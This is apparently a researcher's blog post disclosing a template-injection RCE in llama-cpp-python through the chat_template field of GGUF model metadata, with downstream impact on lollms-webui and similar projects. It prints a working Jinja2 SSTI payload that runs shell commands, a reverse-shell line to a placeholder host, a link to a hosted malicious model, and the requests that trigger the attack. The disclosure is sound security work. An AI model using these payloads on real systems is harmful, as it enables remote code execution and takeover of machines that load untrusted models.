Llama Drama: From GGUF model format metadata RCE, to State-of-The-Art NLP Project RCEs
By
May 10, 2024
In this article, I will talk about how I managed to find a 0-day RCE vector hidden in .gguf Metadata of one of the most use LLM dependency - llama-cpp-python, and how it sets the some worldclass NLP applications in jeopardy.
Llama and Python: Dangerous species
The story all starts on a cozy afternoon working on llama-cpp-python. Since it's not included inside of my Bug-Bounty platform, I decided to take a slow and gentle look into it. llama-cpp-python is the Python bindings for the famous library llama.cpp, about 90% of Open-Source LLM depend to run on llama, like these we love: Google's LLama, Mistral AI's Mistral:
llama.cpp is a C++ library that allows you to run large language model like
LLaMA,GPT-4Alland even the latest Mistral efficiently on your own hardware. It was developed by Georgi Gerganov. It’s a port of Facebook’sLLaMAmodel, making it accessible to a wider range of users. Imagine it as an effective language agent condensed into a C++ library – that’s llama.cpp in a nutshell. It takes Facebook’sLLaMA, a powerful LLM, and makes its abilities accessible through C++ code. This means you can leverageLLaMA’s skills – generating text, translating, creative writing, chatbots – directly on your personal computer!
llama-cpp-python provided an effective way for developers to integrate these great Open-Source LLM into Python. Within one line of code, we can host our very own LLM Service (model = Llama(); then use another line of code to chat with it (model.create_chat_completion()). This light-and-convenience way of deployment easily integrated in Python attracted a great of developers, within NLP core projects like langchain(88.4k stars), llama-index(31.5k stars), self-hosting LLM projects like text-generation-webui(36.8k stars), lollm-webui(3.9k stars). But as always said, this kind of reliance also created a bit more concern, in case one vulnerability occurs in the supply chain, it might start something like oppenheimer's Chain Reaction. As I kept going through the sources, something caught my brain:
`llama.py` -> class Llama -> __init__:
class Llama:
"""High-level Python wrapper for a llama.cpp model."""
__backend_initialized = False
def __init__(
self,
model_path: str,
# lots of params; Ignoring
):
self.verbose = verbose
set_verbose(verbose)
if not Llama.__backend_initialized:
with suppress_stdout_stderr(disable=verbose):
llama_cpp.llama_backend_init()
Llama.__backend_initialized = True
# Ignoring lines of unrelated codes.....
try:
self.metadata = self._model.metadata()
except Exception as e:
self.metadata = {}
if self.verbose:
print(f"Failed to load metadata: {e}", file=sys.stderr)
if self.verbose:
print(f"Model metadata: {self.metadata}", file=sys.stderr)
if (
self.chat_format is None
and self.chat_handler is None
and "tokenizer.chat_template" in self.metadata
):
chat_format = llama_chat_format.guess_chat_format_from_gguf_metadata(
self.metadata
)
if chat_format is not None:
self.chat_format = chat_format
if self.verbose:
print(f"Guessed chat format: {chat_format}", file=sys.stderr)
else:
template = self.metadata["tokenizer.chat_template"]
try:
eos_token_id = int(self.metadata["tokenizer.ggml.eos_token_id"])
except:
eos_token_id = self.token_eos()
try:
bos_token_id = int(self.metadata["tokenizer.ggml.bos_token_id"])
except:
bos_token_id = self.token_bos()
eos_token = self._model.token_get_text(eos_token_id)
bos_token = self._model.token_get_text(bos_token_id)
if self.verbose:
print(f"Using gguf chat template: {template}", file=sys.stderr)
print(f"Using chat eos_token: {eos_token}", file=sys.stderr)
print(f"Using chat bos_token: {bos_token}", file=sys.stderr)
self.chat_handler = llama_chat_format.Jinja2ChatFormatter(
template=template,
eos_token=eos_token,
bos_token=bos_token,
stop_token_ids=[eos_token_id],
).to_chat_handler()
if self.chat_format is None and self.chat_handler is None:
self.chat_format = "llama-2"
if self.verbose:
print(f"Using fallback chat format: {chat_format}", file=sys.stderr)
In llama.py, llama-cpp-python defined the entrance Llama() class for us to load and initial a brand-new Llama.cpp, in this case, llama-cpp-python loads weight, tensors, NUMA, LoRa settings, tokenizers, etc of the specified LLM. Furthermore, what's worth concerning is how the initializer of Llama() processes metadata from the .gguf file;
It first checks if chat_format and chat_handler are None and checks if the key tokenizer.chat_template exists in the metadata dictionary self.metadata. If it exists, it will try to guess the chat_format from the metadata. If the guess fails, it will get the value of chat_template directly from self.metadata.self.metadata is set during class initialization and it tries to get the metadata by calling the model's metadata() method, after that, the chat_template is parsed into llama_chat_format.Jinja2ChatFormatter as params which furthermore stored the to_chat_handler() as chat_handler, and now taking a look into it:
llama_chat_format.py -> Jinja2ChatFormatter:
Chain-reaction happens here:self._environment = jinja2.Environment( -> from_string(self.template) -> self._environment.render(
class ChatFormatter(Protocol):
"""Base Protocol for a chat formatter. A chat formatter is a function that
takes a list of messages and returns a chat format response which can be used
to generate a completion. The response can also include a stop token or list
of stop tokens to use for the completion."""
def __call__(
self,
*,
messages: List[llama_types.ChatCompletionRequestMessage],
**kwargs: Any,
) -> ChatFormatterResponse: ...
class Jinja2ChatFormatter(ChatFormatter):
def __init__(
self,
template: str,
eos_token: str,
bos_token: str,
add_generation_prompt: bool = True,
stop_token_ids: Optional[List[int]] = None,
):
"""A chat formatter that uses jinja2 templates to format the prompt."""
self.template = template
self.eos_token = eos_token
self.bos_token = bos_token
self.add_generation_prompt = add_generation_prompt
self.stop_token_ids = set(stop_token_ids) if stop_token_ids is not None else None
self._environment = jinja2.Environment(
loader=jinja2.BaseLoader(),
trim_blocks=True,
lstrip_blocks=True,
).from_string(self.template)
def __call__(
self,
*,
messages: List[llama_types.ChatCompletionRequestMessage],
functions: Optional[List[llama_types.ChatCompletionFunction]] = None,
function_call: Optional[llama_types.ChatCompletionRequestFunctionCall] = None,
tools: Optional[List[llama_types.ChatCompletionTool]] = None,
tool_choice: Optional[llama_types.ChatCompletionToolChoiceOption] = None,
**kwargs: Any,
) -> ChatFormatterResponse:
def raise_exception(message: str):
raise ValueError(message)
prompt = self._environment.render(
messages=messages,
eos_token=self.eos_token,
bos_token=self.bos_token,
raise_exception=raise_exception,
add_generation_prompt=self.add_generation_prompt,
functions=functions,
function_call=function_call,
tools=tools,
tool_choice=tool_choice,
)
Here llama-cpp-python constructs a chat formatter for further chats, just like OpenAI's GPTs, chat formatter provides users a way to whether inject a system prompt into a conversation, or to construct a special conversation scenario for different usage, and in llama_chat_format.py -> Jinja2ChatFormatter, the constructor __init__ initialized required members inside of the class; Nevertheless, focusing on this line:
self._environment = jinja2.Environment(
loader=jinja2.BaseLoader(),
trim_blocks=True,
lstrip_blocks=True,
).from_string(self.template)
The fun thing here: llama_cpp_python directly loads the self.template (self.template = template which is the chat template located in the Metadata that is parsed as a param) via jinja2.Environment.from_string( without setting any sandbox flag or using the protected immutablesandboxedenvironment class. This is extremely unsafe since the attacker can implicitly tell llama_cpp_python to load a malicious chat template which is furthermore rendered in the __call__ constructor, allowing RCEs or Denial-of-Service since jinja2's renderer evaluates embed codes like eval(), and we can utilize expose method by exploring the attribution such as __globals__, __subclasses__ of pretty much anything.
def __call__(
self,
*,
messages: List[llama_types.ChatCompletionRequestMessage],
functions: Optional[List[llama_types.ChatCompletionFunction]] = None,
function_call: Optional[llama_types.ChatCompletionRequestFunctionCall] = None,
tools: Optional[List[llama_types.ChatCompletionTool]] = None,
tool_choice: Optional[llama_types.ChatCompletionToolChoiceOption] = None,
**kwargs: Any,
) -> ChatFormatterResponse:
def raise_exception(message: str):
raise ValueError(message)
prompt = self._environment.render( # rendered!
messages=messages,
eos_token=self.eos_token,
bos_token=self.bos_token,
raise_exception=raise_exception,
add_generation_prompt=self.add_generation_prompt,
functions=functions,
function_call=function_call,
tools=tools,
tool_choice=tool_choice,
)
But how exactly we can parse in our dangerous self.chat_template to our Python, no worries, lets take a look into out Llama;
Exploiting: Magical .gguf formats
GGUF format, binary format that is optimized for quick loading and saving of models, making it highly efficient for inference purposes. GGUF is designed for use with GGML and other executors. GGUF was developed by @ggerganov who is also the developer of llama.cpp, a popular C/C++ LLM inference framework. Models initially developed in frameworks like
PyTorchcan be converted to GGUF format for use with those engines. Unlike tensor-only file formats likesafetensors– which is also a recommended model format for the Hub – GGUF encodes both the tensors and a standardized set of metadata.
For our further exploitation on this spotted vulnerability, we first downloaded qwen1_5-0_5b-chat-q2_k.gguf of Qwen/Qwen1.5-0.5B-Chat-GGUF on huggingface as the base of the exploitation, also on hugging-face's splendid documents, we can learn about the magical .gguf formats:
struct gguf_metadata_kv_t {
gguf_string_t key;
gguf_metadata_value_type value_type;
// The value.
gguf_metadata_value_t value;
};
struct gguf_header_t {
uint32_t magic;
uint32_t version;
uint64_t tensor_count;
uint64_t metadata_kv_count;
gguf_metadata_kv_t metadata_kv[metadata_kv_count];
};
struct gguf_tensor_info_t {
gguf_string_t name;
uint32_t n_dimensions;
uint64_t dimensions[n_dimensions];
ggml_type type;
uint64_t offset;
};
struct gguf_file_t {
gguf_header_t header;
gguf_tensor_info_t tensor_infos[header.tensor_count];
uint8_t _padding[];
uint8_t tensor_data[];
};
Just as huggingface described, the .gguf file format firstly contains 4 bytes of GUFF Magic Identification, then tensor_count, metadata_kv_count, then it's the metadata with metadata_kv_count chunk. In this chunk, it stores essential information for instance the tokens of this model (which took pretty much 80% of the metadata other than thetensors), including the chat_template previously specified in self.metadata["tokenizer.chat_template"], which can be found here:
Other tokenizers may be used, but are not necessarily standardized. They may be executor-specific. They will be documented here as they are discovered/further developed.
tokenizer.rwkv.world: string: a RWKV World tokenizer, like this. This text file should be included verbatim.
tokenizer.chat_template : string: a Jinja template that specifies the input format expected by the model. For more details see: https://huggingface.co/docs/transformers/main/en/chat_templating
By importing our pre-download fine Qwen/Qwen1.5-0.5B-Chat-GGUF.gguf file, we can try to take a deeper look by Hex-compatible editors (In my case I used the built-in Hex editor or vscode), then locate the key chat_template in the metadata segment

Bingo, here it is! qwen1_5-0_5b-chat-q2_k.gguf appears to be using the OG role+message and using the fun jinja2 syntax. By first replacing the original chat_template in \x00, then inserting our SSTI payload. We constructed this payload which firstly iterates over the subclasses of the base class of all classes in Python. The expression ().__class__.__base__.__subclasses__() retrieves a list of all subclasses of the basic object class and then we check if it warning by if "warning" in x.__name__, if it is , we access its module via the _module attribute then access Python's built-in functions through __builtins__ and uses the __import__ function to import the os module and finally we called os.popen to touch /tmp/retr0reg, create an empty file call retr0reg under /tmp/
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("touch /tmp/retr0reg")}}{%endif%}{% endfor %}
in real-life exploiting instances, we can change touch /tmp/retr0reg into arbitrary codes like sh -i >& /dev/tcp/<HOST>/<PORT> 0>&1 to create a reverse shell connection to the specified host, in our case we are using touch /tmp/retr0reg to showcase the exploitability of this vulnerability.

After these steps, we got ourselves a malicious model with an embedded payload in chat_template of the metadata, in which will be parsed and rendered by llama.py:class Llama:init ->self.chat_handler -> llama_chat_format.py:Jinja2ChatFormatter:init -> self._environment = jinja2.Environment( -> ``llama_chat_format.py:Jinja2ChatFormatter:call -> self._environment.render(`
(The uploaded malicious model file is inhttps://huggingface.co/Retr0REG/Whats-up-gguf)
from llama_cpp import Llama
# Loading locally:
model = Llama(model_path="qwen1_5-0_5b-chat-q2_k.gguf")
# Or loading from huggingface:
model = Llama.from_pretrained(
repo_id="Retr0REG/Whats-up-gguf",
filename="qwen1_5-0_5b-chat-q2_k.gguf",
verbose=False
)
print(model.create_chat_completion(messages=[{"role": "user","content": "what is the meaning of life?"}]))
Now when the model is loaded whether as Llama.from_pretrained or Llama and chatted, our malicious code in the chat_template of the metadata will be triggered and execute arbitrary code.
Supply-Chain: Chain Reactions
Just as the oppenheimer film described, a single nucleus can cause an unexpected release of energy and explosion, in this case, our nucleus llama-cpp-python did go off.
after validating the exploitability of this gguf Model Format Server-Side Template Injection -> RCE, my first thought is to put my eyes wider and escalate the effective plane of this vulnerability. After a few rounds of information gathering, we found these repos are vulnerable:
State-of-The-Art NLP Project:
langchainclass LlamaCpp(LLM): """llama.cpp model. To use, you should have the llama-cpp-python library installed, and provide the path to the Llama model as a named parameter to the constructor. Check out: https://github.com/abetlen/llama-cpp-pythonllama-index# llama_index/llama-index-integrations/llms/llama-index-llms-llama-cpp/llama_index/llms/llama_cpp/base.py class LlamaCPP(CustomLLM): r"""LlamaCPP LLM.
Most Popular LLM Hosting:
text-generation-webui,lollms-webui
In the case that I was most familiar with lollms-webui, here I will showcase an Nucleus that goes off in lollms-webui, leading RCE and compromise of the whole system.
Nucleus: parisneo/lollms-webui
lollms-webui is an LLM Hosting Web User Interface that aims to provide a user-friendly interface to access and utilize various LLM and other AI models for a wide range of tasks, the project itself is super useful and easy-to-deploy and the author of it parisneo is super fun. As one of the key features lollms-webui allows users to use built-in native bindings to load and host user's very own LLM, similar to huggingface's text-generation-inference.
Nevertheless, in the research, we found that the pre-defined version of llama-cpp-python (llama_cpp_python-0.2.61+cpuavx2-cp311-cp311-manylinux_2_31_x86_64) is vulnerable to our previously found RCE. Within this vuln with lollms-webui's binding_zoo feature; attackers can upload hugging-face hosted malicious model files & interact thereby resulting Remote-Code Execution;
lollm-webui/zoos/bindings_zoo/python_llama_cpp/__init__.py
After the binding llama-cpp-python is selected, the user can first download any specified model that is hosted on huggingface by the native install_modelwebsocket endpoint, since no malicious payload will be injected in the request; this request will not be intercepted by the security sanitizers. After that, we can chat with the model we selected:
if "llava" in self.config.model_name.lower() or "vision" in self.config.model_name.lower():
mmproj_variants = [v for v in model_path.parent.iterdir() if "mmproj" in str(v)]
if len(mmproj_variants)==0:
self.InfoMessage("Projector file was not found. Please download it first.\nReverting to text only")
self.model = Llama(
model_path=str(model_path),
n_gpu_layers=self.binding_config.n_gpu_layers,
main_gpu=self.binding_config.main_gpu,
n_ctx=self.config.ctx_size,
n_threads=self.binding_config.n_threads,
n_batch=self.binding_config.batch_size,
offload_kqv=self.binding_config.offload_kqv,
seed=self.binding_config.seed,
lora_path=self.binding_config.lora_path,
lora_scale=self.binding_config.lora_scale
)
else:
proj_file = mmproj_variants[0]
self.binding_type = BindingType.TEXT_IMAGE
self.chat_handler = self.llama_cpp.llama_chat_format.Llava15ChatHandler(clip_model_path=str(proj_file))
self.model = Llama(
model_path=str(model_path),
n_gpu_layers=self.binding_config.n_gpu_layers,
main_gpu=self.binding_config.main_gpu,
n_ctx=self.config.ctx_size,
n_threads=self.binding_config.n_threads,
n_batch=self.binding_config.batch_size,
offload_kqv=self.binding_config.offload_kqv,
seed=self.binding_config.seed,
lora_path=self.binding_config.lora_path,
lora_scale=self.binding_config.lora_scale,
chat_handler=self.chat_handler,
logits_all=True
)
else:
self.model = Llama(
model_path=str(model_path),
n_gpu_layers=self.binding_config.n_gpu_layers,
main_gpu=self.binding_config.main_gpu,
n_ctx=self.config.ctx_size,
n_threads=self.binding_config.n_threads,
n_batch=self.binding_config.batch_size,
offload_kqv=self.binding_config.offload_kqv,
seed=self.binding_config.seed,
lora_path=self.binding_config.lora_path,
lora_scale=self.binding_config.lora_scale
)
Here lollms-webui loads the Llama class differently depends on whether if self.config.model_name.lower() is llava and mmproj_variants = [v for v in model_path.parent.iterdir() if "mmproj" in str(v)], in our cases, our model will be custom not llava thus will be defined at the first level else statement.
Furthermore, lollm-webui interact with the model using the generate method:
def generate(self,
prompt:str,
n_predict: int = 128,
callback: Callable[[str], None] = None,
verbose: bool = False,
**gpt_params ):
"""Generates text out of a prompt
Args:
prompt (str): The prompt to use for generation
n_predict (int, optional): Number of tokens to predict. Defaults to 128.
callback (Callable[[str], None], optional): A callback function that is called every time a new text element is generated. Defaults to None.
verbose (bool, optional): If true, the code will spit many information about the generation process. Defaults to False.
**gpt_params: Additional parameters for GPT generation.
temperature (float, optional): Controls the randomness of the generated text. Higher values (e.g., 1.0) make the output more random, while lower values (e.g., 0.2) make it more deterministic. Defaults to 0.7 if not provided.
top_k (int, optional): Controls the diversity of the generated text by limiting the number of possible next tokens to consider. Defaults to 0 (no limit) if not provided.
top_p (float, optional): Controls the diversity of the generated text by truncating the least likely tokens whose cumulative probability exceeds `top_p`. Defaults to 0.0 (no truncation) if not provided.
repeat_penalty (float, optional): Adjusts the penalty for repeating tokens in the generated text. Higher values (e.g., 2.0) make the model less likely to repeat tokens. Defaults to 1.0 if not provided.
Returns:
str: The generated text based on the prompt
"""
default_params = {
'temperature': float(self.config.temperature),
'top_k': int(self.config.top_k),
'top_p': float(self.config.top_p),
'repeat_penalty': float(self.config.repeat_penalty),
'last_n_tokens' : int(self.config.repeat_last_n),
"seed":int(self.binding_config.seed),
"n_threads":self.binding_config.n_threads,
"batch_size":self.binding_config.batch_size
}
gpt_params = {**default_params, **gpt_params}
if gpt_params['seed']!=-1:
self.seed = self.binding_config.seed
if self.binding_config.generation_mode=="chat":
try:
output = ""
# self.model.reset()
count = 0
for chunk in self.model.create_chat_completion(
messages = [
{
"role": "user",
"content":prompt
}
],
max_tokens=n_predict,
temperature=float(gpt_params["temperature"]),
stop=["<0x0A>"],
stream=True
):
the method used create_chat_completion's messages array to create chat completion. This made the exploitation exploitable since the chat_template will be rendered. For llama-cpp-python to download our huggingface-hosting, we can intercept the original download model request into our URL, the model we specifics in this in case is the RCE model that will touch /tmp/retr0reg:
42["install_model",{"path":"https://huggingface.co/Retr0REG/Whats-up-gguf/resolve/main/retr0reg.gguf","name":"retr0reg","variant_name":"retr0reg","type":"gguf"}]
After that, we can use /update_setting to update the model:
POST /update_setting HTTP/1.1
Host: localhost:9600
Content-Length: 103
sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
Accept: application/json
Content-Type: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://localhost:9600
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:9600/settings/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: ajs_anonymous_id=51eb7ea5-b31a-4838-8379-0b8286352b8e; session=4db469b6-4260-4aed-b317-5de99d428beb.lWAWJLc56QhdQUUadp2-5no-R8g
Connection: close
{"client_id":"wPYDBdLlccKpDxvfAAAH","setting_name":"retr0reg","setting_value":"retr0reg"}
Here it goes, after a simple chat with our model, the file /tmp/retr0reg will be created! You can see this very clearly in the PoC vid
Sum-ups
In this article, we have unveiled a 0-day RCE vulnerability of the Server-Side Template Injection hidden in the gguf file format Model of llama-cpp-python, demonstrating its potential to compromise state-of-the-artNLP projects and popular LLM hosting services. This case serves as a reminder that while technological advancements bring unprecedented convenience, they also introduce new security challenges. Thus, we must remain vigilant and continually strengthen our security practices. While reminding me how Supply-Chain Attacks can be in the LLM World now.
Should you have any questions about the content of this article or wish to discuss more security topics, please feel free to reach out to me:) Thank you for reading.